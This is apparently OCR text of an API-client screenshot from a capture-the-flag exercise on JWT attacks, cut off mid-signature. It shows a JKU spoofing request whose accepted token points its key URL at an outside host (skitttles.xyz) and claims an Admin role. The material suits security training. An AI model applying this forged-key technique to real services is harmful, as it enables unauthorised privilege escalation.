 JWT-attacks / jwks-spoofing / jku-send-token
Save
POST
https:/ /jwt/jku
Send
Params Authorization Headers (7) Body Pre-request Script Tests Settings Cookies
Body Cookies Headers (6) Test Results Status: 200 OK Time: 1056 ms Size: 818 B Save Response
Pretty Raw Preview Visualize
{"message":"Congrats!! You've solved the JWT challenge!!","jwt_token":{"header":{"alg":"RS256","typ":"JWT","jku":"http://skitttles.
xyz:7077/jwks.json"},"payload":{"account":"Bob","role":"Admin","iat":1659430187,"aud":"https://127.0.0.1/jwt/jku"},
"signature":"uhzOt8KNX3jB3RijM4NbruHBfFOH47xbX-NPrO422VWZ6Zf5bM4uXnYqIuaoqreV344VD3_l_h5ollqfZ7FpWIcjngmw71-GKFO6oW-qA8a_yRI_wk49hNijhA8Ap